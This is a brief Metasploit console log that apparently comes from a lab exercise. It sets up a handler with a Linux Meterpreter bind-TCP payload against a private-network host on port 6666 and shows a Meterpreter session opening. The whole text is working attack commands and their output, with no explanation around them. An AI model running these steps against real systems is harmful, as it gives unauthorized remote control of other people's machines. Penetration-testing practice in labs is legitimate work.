 [*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/bind_tcp
payload => linux/x86/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhost 192.168.100.163
rhost => 192.168.100.163
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 192.168.100.163:6666
[*] Sending stage (984904 bytes) to 192.168.100.163
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 192.168.100.163:6666) at 2021-08-27 17:19:09 +0800
meterpreter >